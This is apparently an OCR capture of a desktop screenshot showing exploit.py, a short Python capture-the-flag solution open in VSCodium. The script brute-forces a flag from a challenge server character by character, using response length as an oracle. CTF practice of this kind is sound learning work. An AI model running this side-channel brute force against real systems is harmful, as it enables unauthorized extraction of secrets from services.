 Applications Places System
exploit.py - VSCodium
File Edit Selection View Go Run Terminal Help
exploit.py
1
1 from pwn import *
2 import requests
3 import string
4
5 context.log_level = 'debug'
6 url = 'http://172.105.154.14/?flag=shctf{'
7
8 response = requests.get(url + '\x00')  # Initial request
9 correct_response = len(response.text)
10 info('intitial response length: %d', correct_response)
11
12 # Loop until we see the flag
13 while '}' not in url:
14     # Loop possible chars (string.printable)
15     for char in string.ascii_lowercase + string.digits + '{_}':
16         response = requests.get(url + char)
17         # If this is the correct char, update
18         if len(response.text) > correct_response:
19             correct_response = len(response.text)
20             url = url + char
21             info(url)
22             break
23
24 # Flag plz
25 warn(url)
26
Python 3.9.2 64-bit 0 0 Ln 22, Col 17 (1 selected) Spaces: 4 UTF-8 LF MagicPython Prettier
Menu Terminal [Flag in Space — Mozill... [Burp Suite Community ... [~/Desktop/new.req - S... exploit.py - VSCodium